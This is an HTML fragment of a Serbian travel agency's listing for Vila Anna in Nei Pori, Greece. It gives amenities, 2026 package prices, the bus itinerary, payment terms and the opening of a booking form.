                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-4-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-5-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-6-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-7-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
    </div>
    
							</div>

							
								<div class="col-md-3">

									
<div class="sadrzaji-wrapper">
    <h4>Sadržaji objekta:</h4>
    <div class="sadrzaji">
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pool"></span>
            </div>
            <div class="sadrzaj-label">Bazen</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-klima"></span>
            </div>
            <div class="sadrzaj-label">Klima</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-tv"></span>
            </div>
            <div class="sadrzaj-label">Televizor</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-wifi"></span>
            </div>
            <div class="sadrzaj-label">Internet</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-rostilj"></span>
            </div>
            <div class="sadrzaj-label">Roštilj</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-parking"></span>
            </div>
            <div class="sadrzaj-label">Parking</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-lift"></span>
            </div>
            <div class="sadrzaj-label">Lift</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pets"></span>
            </div>
            <div class="sadrzaj-label">Dozvoljeni ljubimci</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-balcony"></span>
            </div>
            <div class="sadrzaj-label">Terasa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-sef"></span>
            </div>
            <div class="sadrzaj-label">Sef</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-spa"></span>
            </div>
            <div class="sadrzaj-label">Wellness & Spa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-reception"></span>
            </div>
            <div class="sadrzaj-label">Recepcija</div>
        </div>
    </div>
</div>
								</div>

							
						</div>



						<div class="smestaj-tabovi">



    <ul class="nav nav-tabs" id="myTab" role="tablist">

        <li class="nav-item">

            <a class="nav-link smooth-scroll active" id="opis-tab" data-toggle="tab" href="#opis" role="tab" aria-controls="opis" aria-selected="true">Opis</a>

        </li>

        
            <li class="nav-item">

                <a class="nav-link smooth-scroll" id="cenovnik-tab" data-toggle="tab" href="#cenovnik" role="tab" aria-controls="cenovnik" aria-selected="false">Cenovnik</a>

            </li>

        
        
        
            <li class="nav-item">

                <a class="nav-link" href="#" data-toggle="modal" data-target="#smestaj-mapa">

                    Mapa

                </a>

            </li>

        
    </ul>



</div>



<div class="smestaj-tabovi-content">

    <div id="opis">



        



        <h2>Vila Anna</h2>
<p><span lang="EN-US"><strong>Vila Anna</strong> se nalazi na odličnoj lokaciji i poseduje prostrane smeštajne jedinice.<strong><br />
LOKACIJA:</strong>  centar<br />
<strong>UDALJENOST OD PLAŽE:</strong> 50m<br />
<strong>STRUKTURA: </strong> 1/2 studio, 1/3 studio, 1/4 studio, 1/4 duplex, 1/5 duplex<br />
<strong>SPRATNOST:</strong> prizemlje, II sprat<br />
<strong>POGLED:</strong> bočni, direktni pogled more, pogled ulica<br />
<strong>KLIMA UREĐAJ:</strong> doplata na licu mesta,  cena podložna promeni u zavisnosi od termina.<br />
<strong>PEŠKIRI:</strong> ne<br />
<strong>POSTELJINA:</strong> da – menja se na 5 dana (ista se ostavljaju na spratu vile i gosti ih sami menaju)<br />
<strong>WI-FI:</strong> internet u vilama nije namenjen profesionalnoj upotrebi, a jačina signala, brzina i kvalitet protoka i povezivanja kao i stabilnost mreže zavise isključivo od provajdera, tehničkih mogućnosti u samom letovalištu i regiji i drugih faktora. <strong>Postoji mogućnost da internet signal bude dostupan od 01.06.2026.</strong><br />
<strong>PARKING:</strong> ne<br />
<strong>DODATNE KARAKTERISTIKE:</strong> poseduje prostoriju za poslednji dan boravka<br />
</span></p>
<p><strong>Google maps:</strong><br />
Latitude: 39.978929<br />
Longitude: 22.645279</p>
<p>Pogledajte ostalu našu ponudu za letovanje u Nei Poriju <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">ovde.</a></p>
<p>Više informacija o samoj destinaciji možete pogledati <a href="https://sr.wikipedia.org/wiki/Nei_Pori">ovde.</a></p>



        


        
            <ul id="usluge-smestaja" class="d-none">

                
                    <li>NA</li>

                
            </ul>

        
    </div>



    
        <div id="cenovnik">



            
                <ul class="nav nav-pills samo-jedan-cenovnik">



                    
                        <li class="nav-item">

                            <a class="nav-link active" data-toggle="pill" href="#cenovnik-1" role="tab" aria-controls="cenovnik-1-tab" aria-selected="true">Cenovnik - bus/sopstveni prevoz</a>

                        </li>

                    


                    
                </ul>



                <div class="tab-content">

                    
                        <div class="tab-pane active" id="cenovnik-1" role="tabpanel" aria-labelledby="cenovnik-1-tab">

                            <div class="table-responsive ">

                                <p><strong>Vila Anna – Cenovnik 2026</strong></p>
<table width="1041">
<tbody>
<tr>
<td width="160">TIP SMEŠTAJA</td>
<td width="88">BR. PLATIVIH OSOBA</td>
<td width="61">20.05. 30.05.</td>
<td width="61">30.05. 09.06.</td>
<td width="61">09.06. 19.06.</td>
<td width="61">19.06. 29.06.</td>
<td width="61">29.06. 09.07.</td>
<td width="61">09.07. 19.07.</td>
<td width="61">19.07. 29.07.</td>
<td width="61">29.07. 08.08.</td>
<td width="61">08.08. 18.08.</td>
<td width="61">18.08. 28.08.</td>
<td width="61">28.08. 07.09.</td>
<td width="61">07.09. 17.09.</td>
<td width="61">17.09. 27.09.</td>
</tr>
<tr>
<td colspan="2" width="248">BROJ NOĆENJA</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td>10</td>
</tr>
<tr>
<td>1/2+1 STD</td>
<td>2</td>
<td>135*</td>
<td>215</td>
<td>245</td>
<td>300</td>
<td>335</td>
<td>370</td>
<td>405</td>
<td>405</td>
<td>405</td>
<td>375</td>
<td>320</td>
<td>270</td>
<td>205*</td>
</tr>
<tr>
<td>1/3 STD</td>
<td>3</td>
<td> 120*</td>
<td>175</td>
<td>200</td>
<td>240</td>
<td>265</td>
<td>295</td>
<td>320</td>
<td>320</td>
<td>320</td>
<td>300</td>
<td>250</td>
<td>220</td>
<td>170*</td>
</tr>
<tr>
<td>1/4 STD</td>
<td>4</td>
<td> 99*</td>
<td>150</td>
<td>170</td>
<td>205</td>
<td>225</td>
<td>245</td>
<td>265</td>
<td>265</td>
<td>265</td>
<td>250</td>
<td>215</td>
<td>190</td>
<td>150*</td>
</tr>
<tr>
<td>1/4 DPLX</td>
<td>4</td>
<td> 109*</td>
<td>165</td>
<td>185</td>
<td>220</td>
<td>245</td>
<td>265</td>
<td>290</td>
<td>290</td>
<td>290</td>
<td>275</td>
<td>230</td>
<td>205</td>
<td>160*</td>
</tr>
<tr>
<td>1/5 DPLX</td>
<td>5</td>
<td> 99*</td>
<td>155</td>
<td>170</td>
<td>200</td>
<td>220</td>
<td>245</td>
<td>260</td>
<td>260</td>
<td>260</td>
<td>250</td>
<td>210</td>
<td>185</td>
<td>140*</td>
</tr>
<tr>
<td colspan="15" width="1041">Cene u tabeli su izražene u evrima po osobi na bazi PAKET ARANŽMANA ( autobuski prevoz + smeštaj )</td>
</tr>
<tr>
<td colspan="15">Za sopstveni prevoz cena aranžmama se umanjuje za 30€ po plativoj osobi osim u smenama označenim * u kojima nema umanjenja.</td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="15" width="1041">POPUSTI I DOPLATE:</td>
</tr>
<tr>
<td width="160">pomoćni ležaj</td>
<td colspan="14" width="881"> 3. osoba u 1/2+1 plaća samo prevoz i koristi pomoćni ležaj</td>
</tr>
<tr>
<td width="160">dete na sopstvenom ležaju</td>
<td colspan="14" width="881">dete do 12 godina starosti na sopstvenom ležaju u pratnji dve punoplative osobe ostvaruje popust od 20€ u odnosu na cenu iz tabele.</td>
</tr>
<tr>
<td width="160">dete kao dodatna osoba</td>
<td colspan="14" width="881">prvo dete do 6 godina starosti plaća samo prevoz i koristi zajednički ležaj</td>
</tr>
<tr>
<td width="160">klima-uređaj</td>
<td colspan="14" width="881">doplata na licu mesta 70€ po smeni</td>
</tr>
<tr>
<td rowspan="3" width="160">spajanje smena</td>
<td colspan="14" width="881">– u slučaju spajanju smena, cena se umanjuje za 30€ po osobi na ukupnu cenu paket aranžmana, osim u smenama označenim zvezdicom</td>
</tr>
<tr>
<td colspan="14" width="881">– u slučaju spajanja smena od kojih je jedna sa zvezdicom a druga bez cena se umanjuje za 30€</td>
</tr>
<tr>
<td colspan="14" width="881">– u slučaju sopstvenog prevoza nema dodatnog umanjenja cene</td>
</tr>
</tbody>
</table>

                            </div>

                        </div>

                    


                    
                </div>



            


        </div>

    




    




    <div id="smestaj_accordions" class="accordion-sekcija">

        
            <div class="card">

                <div class="card-header" id="program_putovanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_program_putovanja" aria-expanded="false" aria-controls="acc_program_putovanja">Program putovanja</button>

                    </h5>

                </div>



                <div id="acc_program_putovanja" class="collapse" aria-labelledby="program_putovanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>PROGRAM PUTOVANJA:</h3>
<p>1. dan: Okupljanje putnika na glavnoj autobuskoj stanici u Beogradu (Antifašističke borbe 46-48 NOVI BEOGRAD) 30 minuta pre predviđenog vremena polaska autobusa (tačno mesto – broj perona i vreme polaska biće potvrđeno od 48h do 24h pre početka putovanja). Putovanje prema Grčkoj preko Severne  Makedonije sa usputnim pauzama radi odmora i obavljanja graničnih formalnosti. Noćna vožnja.</p>
<p>2. dan: Dolazak na destinaciju u prepodnevnim satima. Smeštaj u izabrani objekat (ulaz u studije / apartmane najranije od 14:00h). Noćenje.</p>
<p>3. dan – 11.dan: Boravak u izabranom studiju / apartmanu. Noćenje.</p>
<p>12. dan: Napuštanje studija / apartmana najkasnije do 09:00h. Slobodno vreme do polaska. Polazak za Srbiju u poslepodnevnim časovima po lokalnom vremenu (za tačno vreme povratka informisati se kod predstavnika agencije).</p>
<p>13. dan: Dolazak u Beograd u ranim jutarnjim satima. Kraj usluge.</p>
</div>

                </div>

            </div>

        




        
            <div class="card">

                <div class="card-header" id="o_aranzmanu">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_o_aranzmanu" aria-expanded="false" aria-controls="acc_o_aranzmanu">O aranžmanu</button>

                    </h5>

                </div>



                <div id="acc_o_aranzmanu" class="collapse" aria-labelledby="o_aranzmanu" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>CENA PAKET ARANŽMANA OBUHVATA:</h3>
<ul>
<li>prevoz turističkim autobusom (visokopodni ili dabldeker, audio i video opremljenost, klima, wi-fi) na relaciji Beograd  – Grčka  –  Beograd;</li>
<li>smeštaj na bazi najma (10 noćenja) u izabranom objektu u studijima / apartmanima;</li>
<li>usluge predstavnika agencije organizatora putovanja ili inopartnera tokom boravka;</li>
<li>troškove organizacije i vođstva puta – uslugu licenciranog vodiča ili pratioca u toku putovanja</li>
</ul>
<h3>CENA ARANŽMANA NE OBUHVATA:</h3>
<ul>
<li>peronsku kartu (stanični vaučer) za ulazak na perone Beogradske autobuske stanice (BAS) NAPOMENA: Autobuski polasci odvijaju se sa glavne autobuske stanice u Beogradu (BAS-a). Za ulazak na perone odakle polaze autobusi neophodno je imati peronsku kartu (stanični vaučer). Peronsku kartu (stanični vaučer) moguće je kupiti u turističkoj agenciji po ceni od 150,00 dinara  po osobi (deca od 0-2 godine ne plaćaju stanični vaučer) ili direktno na šalterima BAS-a po ceni od 300,00 dinara po osobi (usled promena na monetarnom tržištu može doći do korekcije cene staničnog vaučera)</li>
<li>Klimatska taksa u Grčkoj (Climate resilience fee), koja se plaća  na licu mesta vlasniku vile ili predstavniku partnera od 2 € do 5 € dnevno (u zavisnosti od lokalne kategorizacije smeštajnog objekta) po smeštajnoj jedinici,</li>
<li>Međunarodnoputno – zdravstveno osiguranje;</li>
<li>Individualne i ostale troškove putnika, kao i sve ostale usluge koje koristi putnik, a nisu pomenute programom putovanja, a naprave se u toku puta i u toku boravka u vili.</li>
</ul>
<h3>POPUSTI I DOPLATE:</h3>
<p>Spajanje smena:</p>
<ul>
<li>u slučaju spajanja smena, cena se umanjuje za 30€ po osobi na ukupnu cenu paket aranžmana, osim u smenama označenim zvezdicom</li>
<li>u slučaju spajanja smena od kojih je jedna sa zvezdicom, a druga bez, cena II smene se umanjuje za 30€</li>
<li>u slučaju spajanja smena za putnike koji koriste sopstveni prevoz nema umanjenja cene za spajanje smena, već se ostvaruje samo napred navedeno umanjenje cene za korišćenje sopstvenog prevoza.</li>
<li>Jedna osoba u 1/2 std: Doplata za 1/1 studio 70&#37; na cenu paket aranžmana, putnik ima jedno mesto u autobusu, važi za sve smene.</li>
<li>Dete kao dodatna osoba: Prvo dete do 6 godina starosti plaća samo prevoz i koristi zajednički ležaj</li>
</ul>
<p>Navedeni popusti važe samo za dete u pratnji minimum dve punoplative osobe. Dete od 2 do 12 god. Na sopstvenom ležaju, plaća cenu paket aranžmana ili najma smeštaja umanjenu za 20€.</p>
<ul>
<li>Pomoćni ležaj: Dete od 6 do 12 godina u 1/2+1 studiju na pomoćnom ležaju plaća 70€ i autobusku kartu.</li>
</ul>
<p>Doplata za klima uređaje:</p>
<ul>
<li>Klima uređaj uključen u cenu kod nekih vila</li>
<li>Doplata klima uređaja – tamo gde nije uključen u cenu smeštajne jedinice – od 5€  do 10€ dnevno po sobi istaknuto u tabelama sa cenovnicima za svaki objekat pojedinačno – podložno promeni zavisno od uslova na monetarnom tržištu.</li>
</ul>
<h3>SOPSTVENI PREVOZ:</h3>
<p>Cena aranžmana se umanjuje za 30€ po osobi na osnovnu cenu paket aranžmana;</p>
</div>

                </div>

            </div>

        




        
            <div id="uslovi_placanja">



            </div>

            <div class="card">

                <div class="card-header" id="uslovi_placanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_uslovi_placanja" aria-expanded="false" aria-controls="acc_uslovi_placanja">Uslovi i način plaćanja</button>

                    </h5>

                </div>



                <div id="acc_uslovi_placanja" class="collapse" aria-labelledby="uslovi_placanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>USLOVI I NAČIN PLAĆANJA:</h3>
<p>Cene su izražene u evrima, a plaćanje se vrši isključivo u dinarima po srednjem kursu Narodne Banke Srbije na dan uplate. Rezervacija se smatra validnom nakon uplate avansa od 30&#37; od ukupne cene aranžmana. Prilikom rezervacije, putnik je u obavezi da odabere način plaćanja. Započeti način plaćanja ne može se kasnije menjati.</p>
<p><strong>Način plaćanja:</strong></p>
<ul>
<li><strong>gotovinom</strong>, 30&#37; prilikom rezervacije, ostatak najkasnije 15 dana pre datuma polaska na putovanje</li>
<li><strong>platnim karticama DINA, MASTER, MAESTRO, VISA</strong>, 30&#37; prilikom rezervacije, ostatak najkasnije 15 dana pre datuma polaska na putovanje</li>
<li><strong>kreditnom karticom INTESA banke</strong>, 30&#37; prilikom rezervacije, a ostatak u jednakim mesečnim ratama najkasnije do 25.12.2026. godine.</li>
<li><strong>čekovima građana</strong>, 30&#37; prilikom rezervacije, a ostatak u jednakim mesečnim ratama najkasnije do 25.12.2026. godine.</li>
<li><strong>administrativnom zabranom</strong>, 30&#37; prilikom rezervacije, a ostatak u jednakim mesečnim ratama najkasnije do 25.12.2026. godine. (formular administrativne zabrane putnik dobija u agencije prilikom rezervacije aranžmana)</li>
</ul>
</div>

                </div>

            </div>

        




        
            <div id="napomena">



            </div>

            <div class="card">

                <div class="card-header" id="napomene">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_napomena" aria-expanded="false" aria-controls="acc_napomena">Napomena</button>

                    </h5>

                </div>



                <div id="acc_napomena" class="collapse" aria-labelledby="napomene" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>NAPOMENA ZA AUTOBUSKI PREVOZ:</h3>
<p>Datumi polazaka iz Srbije prema Grčkoj u letnjoj sezoni su dan ranije u odnosu na termine naznačene u tabeli u okviru cenovnika.</p>
<p>Povratak za Srbiju je u poslepodnevnim časovima po lokalnom vremenu, za tačno vreme povratka informisati se kod predstavnika agencije. Satnica povratka autobusa iz mesta letovanja je promenljiva, a u skladu sa zakonskim odmorom vozača.</p>
<p>Putnici su obavezni da dva dana pred početak putovanja pozovu agenciju kako bi dobili obaveštenje o tačnom vremenu polaska autobusa, imenu pratioca grupe I njegovom broju telefona.</p>
<p>Sva sedišta su numerisana i  agencija pravi raspored sedenja. Putnik će prihvatiti bilo koje sedište koje mu dodeli agencija. Sva deca moraju imati svoje sedište. Moguća priključenja i izlasci putnika su isključivo duž autoputa na mestima koja su predviđena za ukrcaj i iskrcaj putnika. Agencija određuje mesta za pauze i njihovu dužinu. Zabranjeno je zaustavljanje autobusa na petljama ili u zaustavnoj traci autoputa zbog ulaska i izlaska putnika.</p>
<p>PRTLJAG (u odlasku i povratku), je ograničen na 1 kofer standardnih dimenzija do 23 kg, 1 ručni prtljag i dečija kolica. Doplata iznosi 5€/kg ukoliko kofer prelazi dozvoljenu kilažu. <strong>Suncobrani, ležaljke i dodatne torbe nisu dozvoljene.</strong></p>
<p>Uz ove programe važe Opšti uslovi putovanja Organizatora putovanja OTP 174/2021, kategorija A.      <span style="color: #ffffff">(Hed)</span></p>
</div>

                </div>

            </div>

        




        
            <div id="ostalo">



            </div>



            
                <div class="card">

                    <div class="card-header" id="ostalo-1">

                        <h5 class="mb-0">

                            <button class="btn btn-link" data-toggle="collapse" data-target="#acc_ostalo1" aria-expanded="false" aria-controls="acc_ostalo1">CENOVNIK PREVOZA</button>

                        </h5>

                    </div>



                    <div id="acc_ostalo1" class="collapse" aria-labelledby="ostalo1" data-parent="#smestaj_accordions">

                        <div class="card-body"><table width="765">
<tbody>
<tr>
<td style="text-align: center;" colspan="9" width="765">CENE PREVOZA – GRČKA LETO 2026</td>
</tr>
<tr>
<td rowspan="2" width="141"></td>
<td style="text-align: center;" colspan="2" width="156">REGIJA SV. ĐORĐA I OLIMPSKA REGIJA</td>
<td style="text-align: center;" colspan="2" width="156">HALKIDIKI</td>
<td style="text-align: center;" colspan="2" width="156">EVIA</td>
<td style="text-align: center;" colspan="2" width="156">TASOS</td>
</tr>
<tr>
<td style="text-align: center;" width="78">ODRASLI</td>
<td style="text-align: center;" width="78">DECA</td>
<td style="text-align: center;" width="78">ODRASLI</td>
<td style="text-align: center;" width="78">DECA</td>
<td style="text-align: center;" width="78">ODRASLI</td>
<td style="text-align: center;" width="78">DECA</td>
<td style="text-align: center;" width="78">ODRASLI</td>
<td style="text-align: center;" width="78">DECA</td>
</tr>
<tr>
<td style="text-align: center;" width="141">POVRATNA KARTA</td>
<td style="text-align: center;" width="78">75</td>
<td style="text-align: center;" width="78">65</td>
<td style="text-align: center;" width="78">80</td>
<td style="text-align: center;" width="78">70</td>
<td style="text-align: center;" width="78">90</td>
<td style="text-align: center;" width="78">80</td>
<td style="text-align: center;" width="78">95</td>
<td style="text-align: center;" width="78">85</td>
</tr>
<tr>
<td style="text-align: center;" width="141">JEDAN PRAVAC</td>
<td style="text-align: center;" width="78">50</td>
<td style="text-align: center;" width="78">45</td>
<td style="text-align: center;" width="78">55</td>
<td style="text-align: center;" width="78">50</td>
<td style="text-align: center;" width="78">65</td>
<td style="text-align: center;" width="78">60</td>
<td style="text-align: center;" width="78">65</td>
<td style="text-align: center;" width="78">60</td>
</tr>
<tr>
<td style="text-align: center;" colspan="9" width="765">*Cene se odnose samo na korišćenje usluge autobuskog prevoza – van paket aranžmana</td>
</tr>
</tbody>
</table>
<p> </p>
<p>CENE POVRATNOG TRANSFERA DO MESTA POLASKA IZ DRUGIH GRADOVA:</p>
<ul>
<li>Valjevo – 25€ po osobi</li>
<li>Novi Sad, Zrenjanin – 25€ po osobi</li>
<li>Kikinda – 35€ po osobi</li>
<li>Senta – 45€ po osobi</li>
<li>Negotin –  25€ po osobi</li>
<li>Pančevo – 15€ po osobi</li>
<li>Lazarevac – 15€ po osobi</li>
<li>Bor / Zaječar – 15€ po osobi</li>
<li>Aranđelovac – 15€ po osobi</li>
<li>Smederevo – 10€ po osobi</li>
</ul>
<p>Za organizaciju transfera, potrebno je minimum 2 putnika, osim ako agencija za odredjene polaske ne donese drugačiju odluku!.</p>
</div>

                    </div>

                </div>

            
        


    </div>

</div>
					


					<div class="pdf-ponuda">

						<a href="https://startravelnis.rs/preuzimanje?id=19878" target="_blank">

							<span class="icon-download"></span> Preuzmite program putovanja u PDF formatu

						</a>

					</div>


											<div class="pdf-ponuda globalna-napomena">
							<p><strong>NAPOMENA:</strong> Svi podaci na web stranici su informativnog karaktera i postoji mogućnost različitih informacija od trenutno važećih. Zvanični su samo štampani programi putovanja sa cenovnikom, koji su sastavni deo ugovora o putovanju i dostupni su Vam u našoj agenciji. Molimo Vas da sve informacije na web stranici proverite direktno u agenciji putem telefona, e-mail-a ili lično. Hvala na razumevanju.</p>
						</div>
					
				</div>



				<div class="col-md-12 tablet-full-w">

					<div class="drzava-filteri smestaj-upit mt-4">



						<div class="single-filter-wrapper">

							<h5>Rezerviši smeštaj</h5>



							<div class="sidebar-pages-list">

								
<div class="wpcf7 no-js" id="wpcf7-f5-p19878-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/#wpcf7-f5-p19878-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p19878-o1" /><input type="hidden" name="_wpcf7_container_post" value="19878" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete4group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;mestoPolaska&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;prevoz&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Bus&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="ime" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label class="control-label" for="ime"> Ime i prezime </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label class="control-label" for="email"> Email </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span><label class="control-label" for="phone"> Kontakt telefon </label>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
